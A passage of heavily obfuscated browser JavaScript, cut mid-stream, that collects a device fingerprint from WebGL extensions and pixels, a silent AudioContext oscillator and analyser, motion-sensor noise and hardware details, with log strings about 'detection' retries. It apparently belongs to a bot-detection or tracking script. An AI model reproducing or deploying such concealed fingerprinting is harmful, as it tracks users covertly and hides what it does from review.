_0x18f9de=_0x5deeec%(-0x61b*-0x2+0x1060+0x2*-0xe4a)===-0x7*0x3a9+0x140*-0x19+0x38df?_0x558417[_0x13dfb5(0xc7a,0xeda,0x913,0xe23)]:_0x558417['NEAREST'];_0x558417[_0x13dfb5(0xec8,0xddb,0x1381,0x1603)+_0x13dfb5(0x1097,0x12e0,0x1191,0xb1f)](_0x558417[_0x13dfb5(0xf81,0x13bd,0x1164,0x1744)],_0x558417[_0xacab2b(0x503,0x1335,0x9c2,0xa6b)+_0x13dfb5(0x1481,0x10ec,0x14ab,0x170f)],_0x18f9de),_0x558417[_0xacab2b(0xf1c,0xd6d,0xb78,0x117f)+'eri'](_0x558417[_0xacab2b(0xd93,0xd24,0x158d,0xf62)],_0x558417['TEXTURE_MA'+_0x13dfb5(0x69c,0x988,0xee5,0xdc5)],_0x18f9de);if(_0x5deeec%(0x1*-0x9a3+-0x1ed*-0x11+0x1718*-0x1)===0xf1*-0x5+-0x266a+-0x2b1f*-0x1){const _0x22015a=new Uint8Array(-0x74*0x38+0x1*-0x1ed5+0x3839);_0x558417[_0xacab2b(0x1784,0xe21,0xee4,0xfa6)](0x4a0+0x25d2*-0x1+-0x1099*-0x2,0x2*0x42d+0x25*-0x10d+0x1e87,-0x2c5*0xd+-0x29a+0x269c,-0xda+-0x1503+0x12*0x137,_0x558417['RGBA'],_0x558417[_0xacab2b(-0x48,0xbb3,0x54f,0x502)+_0xacab2b(0xdad,-0x3,0x73,0x83c)],_0x22015a);}_0x558417[_0xacab2b(0xf8,0x38a,0x62a,0x808)](),_0x558417[_0xacab2b(0x388,0x2e9,0xcc,0x338)+_0xacab2b(0xc30,0x14c1,0x700,0xfae)](_0x161371);const _0x2f4dce=performance[_0x13dfb5(0xfea,0xe74,0x1322,0x1a04)]()-_0x1ee48d;isFinite(_0x2f4dce)&&_0x2f4dce>-0x4f*0x9+0x688+-0x3c1&&_0x2dc3c5[_0x13dfb5(0x16ec,0xb41,0x1390,0x1458)](_0x2f4dce);}}catch(_0x17c143){_0x4a7e75(_0xacab2b(0xa87,-0x21c,0xc88,0x48b)+_0xacab2b(0x142c,0x13a1,0x169a,0x11e1)+_0x13dfb5(0xf1a,0xf89,0x131c,0x15c3)+'d:',_0x17c143[_0xacab2b(-0x4f,0x43f,0x5e9,0x7ee)]);}return _0x2dc3c5;}}[_0x340362(0x11d,-0x28e,0x6de,0xb1)+_0x340362(0x1568,0x1644,0x86b,0xdf5)](_0x5a7da0){function _0x5ad9f8(_0xd161f,_0xd66f5a,_0x3fa99f,_0xd55e60){return _0x340362(_0xd161f-0x14a,_0xd55e60,_0x3fa99f-0x13c,_0x3fa99f- -0x187);}function _0x4cc0f9(_0x51b6e9,_0x3003ae,_0x524ff0,_0xf398b6){return _0x340362(_0x51b6e9-0x17a,_0x51b6e9,_0x524ff0-0x17d,_0x524ff0-0x0);}if(_0x5ad9f8(0x778,0xc2f,0x6e4,0x808)===_0x5ad9f8(0x646,-0xa3,0x251,0x12e)){if(this[_0x4cc0f9(0xb37,0x9cf,0x74b,0xb9b)])return;this[_0x5ad9f8(0xaea,0x11ff,0xfab,0x17dd)+_0x4cc0f9(0xd19,0xd33,0x90c,0x491)+'ts']()&&this[_0x4cc0f9(0x120,0x8d3,0x8b8,0x6f0)+_0x4cc0f9(0xfc7,0xdc9,0xcdd,0x104e)](_0x5ad9f8(0xd72,0x231,0x9a6,0x528),-0x6*0x347+-0x11ef*-0x2+-0x62*0x2a);}else{const _0x595da2=[],_0x67a637=_0x5a7da0[_0x5ad9f8(0x49a,0x2e7,0x289,-0x4bf)+_0x5ad9f8(0x869,0xfdf,0xba7,0xcd6)+'ns']()||[],_0x2e0052=[_0x4cc0f9(0x865,0x6d0,0xc03,0xded)+_0x5ad9f8(0x4ea,0x5ce,0x843,0x7d0)+_0x5ad9f8(0xabd,0x524,0x293,-0x60e),_0x4cc0f9(0x7e6,0x12c1,0xc1c,0x4c0)+_0x5ad9f8(0xc79,0x736,0x5dc,0x7fc),'OES_elemen'+_0x5ad9f8(0x1fe,0x705,0x9a,0x6e9)+'nt',_0x5ad9f8(0x1227,0x1146,0xdf7,0x134b)+_0x5ad9f8(-0x20f,0xaa7,0x220,0xa90)+_0x4cc0f9(-0x1e3,-0x66f,0x18,-0x437),_0x4cc0f9(0x702,0xd8d,0x6af,0xd82)+_0x5ad9f8(0x429,-0x18d,0x58d,0x5d8)+'ys',_0x5ad9f8(0x431,0xaee,0x375,0xb6c)+_0x5ad9f8(-0x4ba,0x6b8,-0x10b,0x1fc)+'od',_0x4cc0f9(0x217,0xa25,0x8f1,0xb3a)+_0x4cc0f9(-0x1a8,-0x1af,0x47a,-0x3d5)];for(const _0x30aa72 of _0x2e0052){_0x67a637[_0x5ad9f8(0xc0e,0x726,0xcd4,0xd2c)](_0x30aa72)&&(_0x4cc0f9(0x1229,0x83a,0xfb0,0x9af)===_0x4cc0f9(0x12ff,0x16d3,0xfb0,0x1525)?_0x595da2[_0x5ad9f8(0x1573,0x5ae,0xde3,0x1577)](_0x30aa72):this['bt'][_0x5ad9f8(0xae1,0x1204,0xac5,0xdc4)+_0x4cc0f9(0xacb,0x153f,0xf17,0x1036)](_0x4cc0f9(0xe7e,0x1433,0xff9,0xc22)));}return _0x595da2;}}[_0x3f02f1(0x87a,0x461,0x44f,0x6fb)+_0x3f02f1(0x251,0x5d,0x540,0x85)](){function _0x23d434(_0xfdd7,_0x544843,_0x33caa5,_0xb90796){return _0x340362(_0xfdd7-0x36,_0x544843,_0x33caa5-0x63,_0xb90796- -0xfd);}function _0x56079e(_0x432257,_0x1056f2,_0x5e038e,_0xe23880){return _0x3f02f1(_0x432257-0x5b,_0xe23880,_0x1056f2-0x1c4,_0xe23880-0x183);}if(_0x23d434(0x7b8,0x8a7,0x660,0x60e)==='agieq')this['bt']=_0x39b893,this[_0x23d434(0xf5a,0x101a,0xb9f,0x785)]=new _0x717c9f(),this[_0x23d434(0x14fe,0x942,0xd2b,0xc3a)]=-0x6*-0x15c+0x1*0x12b1+-0x1ad9,_0x4851ff['addEventLi'+_0x23d434(0xa52,0x588,-0x4b8,0x204)]('click',_0x2ceebf=>{const _0x69ccf9=_0x2ceebf[_0x26f314(0xd34,0xa96,0x5b9,0x12cb)];function _0x26f314(_0x3e9012,_0x43b863,_0x4da296,_0x2b5632){return _0x56079e(_0x3e9012-0xbf,_0x43b863-0x13a,_0x4da296-0x1d3,_0x4da296);}function _0x25baec(_0x2b4910,_0x43e81a,_0x1f344c,_0x2b4b3e){return _0x23d434(_0x2b4910-0x129,_0x2b4910,_0x1f344c-0x2c,_0x1f344c-0x1d2);}_0x69ccf9&&(_0x69ccf9[_0x26f314(0xda4,0x10d0,0x1232,0xa73)]==='submit'||_0x69ccf9[_0x26f314(0x149a,0x10d0,0xada,0xfc1)]===_0x25baec(-0x620,-0x140,0x2b4,0x2d8)||_0x69ccf9[_0x25baec(0xec4,0x73c,0xe0e,0x15b0)]===_0x26f314(0xe46,0xaf2,0x729,0xdc3)||_0x69ccf9['tagName']===_0x25baec(0xc1d,0x878,0xc82,0x3d9)&&(_0x69ccf9[_0x26f314(0x133f,0x10d0,0x17ea,0x110e)]===_0x26f314(0x1d3c,0x1489,0xff1,0x1025)||_0x69ccf9[_0x25baec(0x164a,0x1330,0xdb3,0x15b5)]==='button')||_0x69ccf9[_0x26f314(0xd70,0x112b,0xacc,0x10df)]==='A'&&_0x69ccf9[_0x26f314(0x898,0x6f1,0xc18,0xe9c)]&&_0x69ccf9[_0x26f314(0x124,0x6f1,0xc6a,0x906)]!=='#')&&this['bt'][_0x25baec(0x1467,0x1347,0xd21,0xabd)+_0x25baec(0x1810,0x1712,0xfec,0x135c)](_0x25baec(0x8a8,0x1293,0x10ce,0x12b2)),this[_0x26f314(0x1c2,0x673,0x6b8,0xbd6)](-0x19*0xab+0xd6c+0x1*0x53b);},!![]),_0x5abfa5(()=>this[_0x56079e(0xda7,0x539,0xdb1,-0x167)](0x26fa+0x1*-0x16c4+0x1*-0x1036),_0x56b00a[_0x56079e(0xabc,0xa60,0x779,0xe37)+'S']),this[_0x56079e(0xb93,0x539,0x9bd,-0xc5)](0x1964+-0x10fb+-0x869);else{setTimeout(()=>this[_0x23d434(0x13f,0xa8a,0xaf4,0x52a)](),-0x1560+0xf07+0x6bd),setTimeout(()=>{function _0x3ecee1(_0x12086f,_0x1db34c,_0x4e0505,_0x74dddf){return _0x56079e(_0x12086f-0xf6,_0x1db34c- -0xfc,_0x4e0505-0x0,_0x12086f);}function _0x553ae7(_0x6fa7d6,_0x5c316f,_0x43e00b,_0x21f810){return _0x23d434(_0x6fa7d6-0x54,_0x6fa7d6,_0x43e00b-0x5a,_0x43e00b-0x22f);}this['rt'][_0x553ae7(0x798,0xe50,0xad5,0x21a)]['med']===0x1103*-0x2+0x1b9b+-0x35*-0x1f&&this['rt'][_0x3ecee1(0xf87,0xb5f,0x13e5,0xaa7)]['sd']===-0x1*-0x1c09+-0x3b*0xd+-0x190a&&(_0x3ecee1(0x23e,0x324,-0x18f,-0x249)!==_0x3ecee1(0xfe1,0xbe7,0xe43,0xdac)?(_0x4a7e75(_0x553ae7(0x16e4,0xb9e,0xe5d,0x10ab)+'ion\x20retry\x20'+_0x3ecee1(-0xb1,0x37e,0x683,0x59)+_0x553ae7(0x880,-0xea,0x702,0xd02)+'detection'),this[_0x3ecee1(0x46a,0x7e3,0x611,0xe0b)]()):_0x1c1743[_0x3ecee1(0x56a,0x791,0xa55,0x48d)+'ags']=(_0x331369[_0x553ae7(0xa19,0x8ab,0x707,0x1f0)+'ags']||-0xef*-0x1b+0x35*0x11+0x1cba*-0x1)|-0x1*0x2607+-0x2*0x95c+0x3*0x1315);},-0x59*0x53+0x1e8b+0x620);if(window[_0x56079e(0xdc1,0xfe5,0x14ae,0x1289)+'eCallback']){const _0x3676fe={};_0x3676fe['timeout']=0x1388,requestIdleCallback(()=>{function _0x30c10a(_0x27aad4,_0x21e0f0,_0x1cd671,_0x3e22c6){return _0x56079e(_0x27aad4-0x115,_0x21e0f0- -0xf4,_0x1cd671-0x7,_0x27aad4);}function _0x31d9e6(_0x5fd54e,_0x55f9de,_0x3af89c,_0xbdfbb8){return _0x23d434(_0x5fd54e-0x100,_0x3af89c,_0x3af89c-0x33,_0xbdfbb8-0x59d);}this['rt'][_0x30c10a(0x6ee,0xb67,0x64d,0x2fd)][_0x31d9e6(0x85e,0x7eb,0x6ae,0x6a8)]===-0x1873+-0x5*0x65e+-0x9*-0x641&&this['rt'][_0x31d9e6(0x109f,0xf04,0x860,0xe43)]['sd']===0x443*-0x3+-0xa27+0x2*0xb78&&(_0x4a7e75(_0x31d9e6(0x127d,0x198d,0x1695,0x11cb)+'ion\x20final\x20'+_0x31d9e6(0xb88,0xd21,0x139d,0x1370)+'a\x20idle\x20cal'+_0x30c10a(0x1aa8,0x1203,0x127c,0xfb2)),this[_0x31d9e6(0x64d,0x105e,0xc2f,0xac7)]());},_0x3676fe);}}}[_0x340362(0x8ca,0x81d,0x696,0x321)](){function _0x1153a9(_0x1601d5,_0x4608f8,_0x2497fb,_0x9bc93c){return _0x340362(_0x1601d5-0x1e2,_0x4608f8,_0x2497fb-0xe9,_0x9bc93c- -0x7);}function _0x4814be(_0x26b169,_0x249d9c,_0x591748,_0x2f85b1){return _0x3f02f1(_0x26b169-0xb7,_0x591748,_0x26b169-0x259,_0x2f85b1-0x197);}try{const _0xae02fb=()=>{function _0x455629(_0x108d39,_0x42b31c,_0x30b60e,_0x2ce333){return _0x3ae0(_0x2ce333-0x18e,_0x30b60e);}function _0x1eaaee(_0x577e8a,_0xe0dc69,_0x522352,_0x28ae85){return _0x3ae0(_0x28ae85- -0x2dd,_0x522352);}if('lbbTm'!==_0x1eaaee(0x684,0x15f,0x335,0x9fc)){this[_0x1eaaee(-0x409,0x639,-0x6c,0x1dc)]();return;}else try{if('ZDCSj'!==_0x455629(0x272,0x406,0x57f,0x79d))_0x5d71fd[_0x455629(0x11d7,0x12f8,0x153f,0x12d8)](_0x1eaaee(0x562,0x6f3,0x3e1,0x51c)+_0x455629(0x1059,0x141e,0x19e4,0x142e)+_0x1eaaee(0xf20,0xd00,0x11d5,0xe8d)),_0x1f4243+=-0x17c*-0x18+-0x11f2+-0x1195;else{const _0x4bb095=new(window[(_0x455629(0x1107,0xe0b,0x1239,0x1465))+'xt']||window[(_0x455629(0x8ae,0xe4c,0x17eb,0x1138))+'oContext'])(),_0x38649d=_0x4bb095[_0x1eaaee(0x8c7,0x5bc,0x806,0xbcf)]===_0x455629(0x1a73,0x11fd,0xde1,0x149a);if(_0x4bb095[_0x1eaaee(0xea8,0xfbd,0x5cf,0xbcf)]!==_0x455629(0x114e,0x778,0x1590,0xe97))_0x4bb095[_0x1eaaee(-0x152,0xcd2,0x12b,0x630)]();return _0x38649d;}}catch(_0x3aa69b){if(_0x1eaaee(0xa7e,-0x19c,0x4b7,0x4cc)==='AYMEG')_0x2fb593[_0x455629(0x507,0x11e5,0x42f,0xd09)]();else return!![];}};if(_0xae02fb()){_0x5994e3[_0x4814be(0x10d5,0x1797,0xe20,0x8f3)]('[Audio]\x20Au'+'dioContext'+_0x4814be(0x5da,-0x94,0xa31,0xdbe)+_0x1153a9(-0x859,0x6cd,-0x3a5,0x27)+_0x4814be(0xdd2,0x152b,0xa6e,0x15ef)+_0x4814be(0xbec,0xa70,0x3c3,0x1390)+_0x1153a9(0x1020,0x10a5,0x1080,0xc31));const _0x38d7ac=()=>{function _0x993ec8(_0x1471a4,_0x278fdc,_0x19f148,_0x435364){return _0x4814be(_0x278fdc-0x26c,_0x278fdc-0xa2,_0x1471a4,_0x435364-0x7f);}function _0x4adbee(_0x3f01f1,_0x3c23ea,_0x46ceb6,_0x8e34f8){return _0x4814be(_0x8e34f8-0x118,_0x3c23ea-0x1d4,_0x46ceb6,_0x8e34f8-0x14b);}try{this[_0x993ec8(0x15e1,0xf4b,0x159f,0x1674)+'dioTest'](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x4adbee(0x7db,0x2ed,0xad8,0x94f)+'\x20completed');}catch(_0x46d156){_0x993ec8(0x1006,0x1355,0xb73,0xd6a)===_0x993ec8(0x1213,0x1355,0x12de,0x1711)?_0x5994e3['error'](_0x993ec8(0x15eb,0x16ff,0x1c59,0x1206)+_0x4adbee(0xc96,0xd38,0x165a,0xe2b)+_0x4adbee(0x89a,0x458,0x547,0x94f)+_0x993ec8(0x1295,0x1664,0x1441,0xf75),_0x46d156):(_0x27e06c['info'](_0x4adbee(0x1113,0x13cd,0x1666,0x10fb)+'\x20Email\x20ver'+_0x4adbee(0x112e,0xb44,0x282,0x862)+_0x4adbee(0xa69,0x1733,0xa57,0x12ea)+_0x4adbee(0x1073,0x1a78,0x1490,0x1244)+_0x4adbee(0xdb5,0xd1a,0x43d,0x65d)),_0x56497c(!![]));}},_0x13d9a5=[_0x4814be(0x449,0xbc7,-0x321,0x917),'touchstart',_0x1153a9(-0x189,0x1d5,0xb34,0x723)],_0x5473b2=()=>{function _0x35fade(_0x183ab8,_0x324018,_0x4d22d1,_0x3d8add){return _0x1153a9(_0x183ab8-0x15,_0x3d8add,_0x4d22d1-0x147,_0x4d22d1-0x59d);}_0x13d9a5[_0x35fade(0xff2,0x1c01,0x1442,0x12ee)](_0x1f5e57=>{const _0x34f0fb={};_0x34f0fb[_0x3183d2(0x4db,0xc87,0xf84,0xd7d)]=!![];function _0x3183d2(_0x56668d,_0x173f0a,_0x577e94,_0x36eef1){return _0x35fade(_0x56668d-0x1b4,_0x173f0a-0xa3,_0x173f0a- -0x2bc,_0x36eef1);}function _0x35bd69(_0x206061,_0x1565e7,_0x42ee95,_0x3f8bdc){return _0x35fade(_0x206061-0x43,_0x1565e7-0x185,_0x3f8bdc- -0x5b0,_0x42ee95);}document[_0x35bd69(0xdaf,0x911,0x68a,0xc8d)+'tListener'](_0x1f5e57,_0x5473b2,_0x34f0fb);}),setTimeout(_0x38d7ac,-0x2f*-0x3e+0x2*0xf7a+-0x29f2);};_0x13d9a5['forEach'](_0x3fac5f=>{const _0x66704b={};_0x66704b[_0x3f4509(0x7e5,0xd10,0xd54,0x13a5)]=!![],_0x66704b[_0x489dad(0xb96,0xa7d,0x2f8,0xff3)]=!![];function _0x3f4509(_0x62680e,_0x34c2ea,_0x287ded,_0xba0806){return _0x4814be(_0x34c2ea-0x16,_0x34c2ea-0x1a6,_0x62680e,_0xba0806-0x3d);}function _0x489dad(_0x1feff5,_0x576053,_0x325306,_0x31fd74){return _0x1153a9(_0x1feff5-0x71,_0x576053,_0x325306-0x16e,_0x1feff5-0x50e);}document[_0x3f4509(0x102,0x600,0xa1b,0x97d)+_0x489dad(0x808,0xdc6,-0xbc,0x104e)](_0x3fac5f,_0x5473b2,_0x66704b);});return;}this[_0x4814be(0xcdf,0x48c,0xf9f,0xcb3)+_0x1153a9(0x1252,0x53c,0xb76,0xadf)]();}catch(_0xbfc3db){if(_0x4814be(0x1012,0xc64,0xc98,0xf40)==='EVZQx'){const _0x512009={};return _0x512009[_0x4814be(0x1290,0xaac,0x171d,0x19ed)]=_0x4814be(0xe00,0xdb8,0x1068,0x531),_0x512009[_0x4814be(0x102b,0x1681,0xa20,0x115f)]=_0x1153a9(-0x5de,0x85d,0x80b,0x37),_0x512009[_0x1153a9(0x5e1,0xfa9,0xcd7,0x7aa)+_0x4814be(0xe2c,0x1091,0x58b,0xfb6)]=[_0x4814be(0x137b,0x14be,0x12e8,0xd82),_0x1153a9(0xac7,0x13a6,0x12be,0xbc5)+_0x1153a9(0x764,0xc3e,0x1083,0xbb3)],_0x512009[_0x1153a9(0x1125,0xe08,0xeda,0xd56)+_0x1153a9(0x6ee,0x7aa,0xb5e,0xb8f)]=['autofillPs'+_0x4814be(0xcb3,0x9dd,0xb15,0x12f6),'webkitAuto'+_0x4814be(0x11e0,0xf6a,0xf73,0x9b6)],_0x512009[_0x1153a9(0x6cd,0x13a,-0x15a,0x267)]=0x3,_0x512009;}else _0x5994e3[_0x1153a9(0xd0e,0x9c5,0xaa,0x497)]('[Audio]\x20Au'+'dio\x20testin'+_0x4814be(0xa17,0x880,0x4f0,0x471),_0xbfc3db);}}[_0x340362(0xf06,0x85a,0xf5,0x992)+_0x3f02f1(0x7d6,0x6a8,0xbda,0x54e)](){function _0x1a2a53(_0x50bd5d,_0x3d5e94,_0x256c17,_0x99c0e0){return _0x340362(_0x50bd5d-0x136,_0x50bd5d,_0x256c17-0xb3,_0x3d5e94-0x184);}function _0x4d18ba(_0x40ad3a,_0xfdb6b,_0x1725dd,_0x126f3c){return _0x340362(_0x40ad3a-0xd2,_0xfdb6b,_0x1725dd-0x14e,_0x40ad3a-0x328);}try{if(_0x4d18ba(0x105a,0xde9,0xd65,0x91e)===_0x1a2a53(0x1368,0xeb6,0x9be,0x158a)){const _0xf372d7=new(window[(_0x1a2a53(0x189e,0x127b,0xcde,0x1690))+'xt']||window[(_0x1a2a53(0xbb5,0xf4e,0x877,0xa9f))+(_0x4d18ba(0x4a5,0xa8a,0xcac,0xab2))])();if(_0xf372d7[_0x1a2a53(0x13e2,0xe50,0x7cd,0xe18)]===_0x1a2a53(0xff0,0x12b0,0x1894,0x121a)){if(_0x1a2a53(0x746,0xdec,0x855,0xae2)!==_0x1a2a53(0x563,0xdec,0x12a8,0xed3)){const _0x30bfd9={};_0x30bfd9[_0x4d18ba(0xcd5,0x659,0x10ff,0x40a)]=!![],_0x644e6d[_0x4d18ba(0xfcf,0x1220,0x1410,0xed7)+_0x4d18ba(0x11ee,0x1120,0x1052,0x126e)](_0x72d674,_0x2d645c,_0x30bfd9);}else _0xf372d7[_0x4d18ba(0xcc3,0x11e6,0x5a9,0xce9)]();}let _0x48f0d6=0x1a46+0x2d*-0x91+-0xc9;const _0x233218=setInterval(()=>{function _0x394def(_0x71d298,_0x340d18,_0x203ea3,_0x145a3d){return _0x1a2a53(_0x145a3d,_0x71d298- -0x137,_0x203ea3-0x17e,_0x145a3d-0x1ae);}this['rt'][_0x485dfe(0x2d3,0x1a,-0x380,-0x303)][_0x485dfe(0x129d,0xc8a,0x13f2,0xad1)]+=Math[_0x394def(0x119c,0xe80,0x934,0xd55)](_0x2c93f5()/(0x1*0x22f0+0x1*-0x222f+0x327)-_0xf372d7['currentTim'+'e']);function _0x485dfe(_0x100227,_0x4e32f3,_0x1ce268,_0x166a0f){return _0x1a2a53(_0x1ce268,_0x100227-0x7a,_0x1ce268-0x191,_0x166a0f-0x1dd);}if(++_0x48f0d6>=-0x8*0x25b+0x1c77+-0x997){clearInterval(_0x233218);const _0x338630=_0xf372d7[_0x394def(0x8d5,0x15f,0x638,0x1002)+_0x485dfe(0x95f,0x74f,0xd3b,0x32d)](),_0x2e1d4c=_0xf372d7[_0x394def(0x4e0,0xa6c,0xd1f,0x60e)+'yser'](),_0x41f801=_0xf372d7['createGain']();_0x338630[_0x394def(0xd2b,0x68b,0xee6,0x1236)]=_0x394def(0x86e,0xc1d,0x132,0x697),_0x338630[_0x394def(0x10b9,0x1541,0xb0e,0x7f3)]['value']=-0xf23+-0x281*0x7+0x2492,_0x41f801[_0x485dfe(0x6a3,0x901,0xd54,0x55e)][_0x394def(0xd3a,0xbfc,0x1458,0xb24)]=-0x2*-0x25d+0xaee+0x4*-0x3ea,_0x338630[_0x394def(0xba5,0x10ab,0xc6b,0x11f1)](_0x2e1d4c),_0x2e1d4c[_0x485dfe(0xd56,0x600,0xb17,0xaaa)](_0x41f801),_0x41f801[_0x394def(0xba5,0x79f,0xfc2,0x3be)](_0xf372d7[_0x485dfe(0x1e7,-0xd9,0x3c6,0x991)+'n']),_0x338630[_0x394def(0x75c,0x6d0,0x53f,-0x6)](-0x17c5+0x638+0x118d*0x1);const _0x441877=new Float32Array(_0x2e1d4c[_0x485dfe(0x36b,-0x45,0x494,0x656)+_0x485dfe(0x89f,0x469,0xb89,0x862)]);_0x2e1d4c[_0x485dfe(0x12e3,0xd05,0x11e1,0x1865)+'equencyDat'+'a'](_0x441877);const _0x97a3cb=_0x441877[_0x485dfe(0xa4d,0xf49,0xb60,0x763)]((_0x49aece,_0x1dac13)=>_0x49aece+Math[_0x485dfe(0x134d,0xb0c,0x1733,0xbbf)](_0x1dac13),0x58b+-0x24d6+0x1f4b);this['rt']['audio'][_0x394def(0x95a,0x10a0,0x857,0x9fe)+'t']=Math[_0x485dfe(0x66f,0xb65,0xf49,0x977)](_0x97a3cb)%(-0x721*-0x5+0x1bed+-0x3e92),_0x338630['stop']();if(_0xf372d7[_0x394def(0xd19,0x497,0xcf2,0x13aa)]!=='closed'){if(_0x485dfe(0x541,0xdbe,0xaf4,0x1ef)!=='fXAbA')_0xf372d7[_0x394def(0x77a,-0x3,0x45f,0xfe1)]();else return _0x5a15d4;}this['rt'][_0x394def(0x122,0x99c,0x407,0x95f)]['n']=_0x48f0d6;}},0x10*-0x1c9+-0x12be+0x2fc6);}else _0xfe00aa['drawArrays'](_0x304389[_0x1a2a53(0xd25,0xbad,0xddb,0x879)],-0xbcb*-0x3+0x26f9+0x133*-0x3e,0x1fc6+-0xc*-0x122+-0x2d5b),_0x5eb607[_0x1a2a53(0x591,0x768,0xe89,0xac2)]();}catch(_0x4ca6da){_0x5994e3[_0x4d18ba(0x7c6,0x875,0x322,0x1002)](_0x4d18ba(0x93a,0xdcd,0xbbc,0x396)+_0x4d18ba(0x9a5,0x31f,0x7c3,0xf1f)+_0x4d18ba(0x4da,0x25b,0x71f,0xfd)+_0x1a2a53(0x121c,0x12d5,0x115d,0x18bf),_0x4ca6da);}}[_0x3f02f1(0xaa1,-0x7f,0x402,0x9ec)](){function _0x2b79c0(_0x48a853,_0x262193,_0xecebcb,_0x4dfa22){return _0x3f02f1(_0x48a853-0xd,_0x262193,_0x48a853- -0x158,_0x4dfa22-0x51);}function _0x989e7(_0x5e3eb0,_0x73b92d,_0x431436,_0x59eb01){return _0x340362(_0x5e3eb0-0xf5,_0x59eb01,_0x431436-0x196,_0x5e3eb0- -0x109);}if(_0x2b79c0(0xf2b,0x1149,0x1069,0x7b9)!==_0x2b79c0(0xf2b,0x7de,0x10e8,0x13b9)){const _0x39031f=this[_0x989e7(0x29a,0x7bd,0x216,0x96b)+'EndMobile'](_0x5b34fd,_0x5c39cb);if(_0x39031f){const _0x5decbf={};return _0x5decbf[_0x989e7(0xbd5,0xc81,0x53b,0x671)]=_0x989e7(0xad8,0x1041,0xe00,0xf83),_0x5decbf[_0x989e7(0x12d,-0x22c,0x25c,0x306)]=0x0,_0x5decbf[_0x989e7(0x5ef,0x132,-0x132,-0xc7)+'Size']=_0x5d3bf6,_0x5decbf[_0x989e7(0x800,0x1012,0x41d,0xf4f)]=_0x550bbd[_0x989e7(0xc11,0x1089,0xa19,0x38c)+_0x2b79c0(0x21b,0x7db,0x5b6,0x4bc)]||0x28e*-0xc+0xce*0xe+0xf*0x14b,_0x5decbf[_0x989e7(0x7b7,0xb8f,-0x6,0x651)+_0x2b79c0(0x1099,0x1665,0x120b,0x103a)]=!![],_0x5decbf;}const _0x444007=_0x574e9f>=0xd*0x39+0x21*0x3e+-0x2e3*0x1?-0x2510+-0x160a+0x3b1b:-0x3b*-0x25+-0x16f*-0xe+0x1*-0x1c99,_0x1072c0={};return _0x1072c0['type']='mobile',_0x1072c0[_0x2b79c0(0x1d2,-0xf,-0x2f5,-0x5d0)]=_0x444007,_0x1072c0[_0x2b79c0(0x694,0xa9e,0xc4a,0xc3)+_0x989e7(0x164,0x1f8,0x931,0x312)]=_0x191463,_0x1072c0[_0x2b79c0(0x8a5,0x8e6,0x29,-0xa)]=_0x293adb['hardwareCo'+_0x989e7(0x176,-0xbb,0xa3c,-0x193)]||-0x737*0x1+0x989+-0x251,_0x1072c0[_0x2b79c0(0x85c,0x112,0x944,0x1b)+_0x2b79c0(0x1099,0x90f,0x1905,0xae3)]=![],_0x1072c0;}else{const _0x339942=_0x34ece1=>{const _0x1f9b82=_0x34ece1[_0x27210e(0x12e2,0x1694,0x1109,0xf38)+_0x27210e(0x156f,0xebf,0x1d8f,0x1c59)+_0xfdd159(0xae4,0x346,0x7f,0x532)];if(!_0x1f9b82)return;const _0x5f24b5=Math[_0x27210e(0x9d5,0x89d,0x4a4,0x612)](_0x1f9b82['x']||0x12c7*-0x1+-0x15*0x175+0x278*0x14,_0x1f9b82['y']||-0x2f*-0x53+-0x1dce+0x21*0x71,_0x1f9b82['z']||0x232*-0x1+-0x956+0x2*0x5c4),_0x123008=this['rt']['dm'];_0x123008[_0xfdd159(0xf0e,0x5c2,0x375,0xc26)]+=_0x5f24b5,_0x123008[_0x27210e(0x1315,0xebc,0x1233,0xe25)]+=_0x5f24b5*_0x5f24b5,_0x123008['n']++;if(_0x123008[_0x27210e(0x102e,0x174f,0x991,0x1431)]!==undefined){if(_0x27210e(0x1068,0x1531,0x106f,0xaf1)===_0xfdd159(0x1033,0x10ce,0x12a3,0xa8f)){const _0x2ab770=Math['abs'](_0x5f24b5-_0x123008[_0xfdd159(0x41d,0x12d8,0x635,0xa55)]);_0x123008[_0xfdd159(0x768,-0x280,-0x84,0x2b9)]+=_0x2ab770;if(_0x5f24b5<0xb*0xe7+-0x56c*-0x2+-0x14bb+0.5&&_0x5f24b5>0x262b+-0x1dea+-0x8*0x107+0.5){if('MKMQP'!=='crXiY'){_0x123008['noise'][_0xfdd159(0xd14,0x12bb,0x1494,0xe1a)](_0x5f24b5);if(_0x123008[_0x27210e(0x6ee,0xf79,0xbd1,-0xe)]['length']>-0xd49+-0x5a2+0x134f)_0x123008[_0xfdd159(-0x456,-0x627,0x378,0x115)][_0x27210e(0xc8f,0xca6,0xb44,0xe33)]();}else _0x2223bc[_0xfdd159(0x42d,0x589,0xd3f,0x8ee)](_0x3d0334);}}else{if(this['debouncedH'+'andlers'][_0x27210e(0x12a9,0xcca,0x14cb,0x16a0)](_0x1e9484))return this[_0x27210e(0x7b5,0x88e,0x965,0xac0)+_0x27210e(0x140e,0x1c63,0x14f6,0xdd1)]['get'](_0x4a5032);let _0x26dab7;const _0x49df6e=(..._0xa72130)=>{_0x12edc5(_0x26dab7),_0x26dab7=_0x388d3d(()=>_0x5577f3(..._0xa72130),_0x24ceb8);};return this['debouncedH'+_0x27210e(0x140e,0x14bf,0x11c0,0x1641)][_0x27210e(0xd0b,0x81f,0x13f6,0x98b)](_0x4f53f0,_0x49df6e),_0x49df6e;}}_0x123008[_0xfdd159(0xf56,0x1322,0x5fc,0xa55)]=_0x5f24b5;function _0x27210e(_0x46190c,_0x539f6d,_0x34bea3,_0x1ca385){return _0x989e7(_0x46190c-0x592,_0x539f6d-0x1ef,_0x34bea3-0x54,_0x1ca385);}function _0xfdd159(_0x193835,_0x5502f8,_0x3d9aeb,_0x3b039c){return _0x2b79c0(_0x3b039c- -0xec,_0x5502f8,_0x3d9aeb-0x15d,_0x3b039c-0x15d);}if(_0x123008['n']>0x8ed+-0x2db+-0x59a)removeEventListener(_0xfdd159(0x650,0x1292,0x651,0xe93)+'on',_0x339942);},_0x42c0a1={};_0x42c0a1[_0x989e7(0x8a4,0x9b5,0x2ac,0x15f)]=!![],addEventListener(_0x2b79c0(0xf7f,0x1244,0x1069,0x6d7)+'on',_0x339942,_0x42c0a1);}}[_0x340362(0x3c5,-0x549,-0x47a,0x3d)+_0x3f02f1(0x6ee,-0x2b8,0x588,0x56e)+'ns'](){const 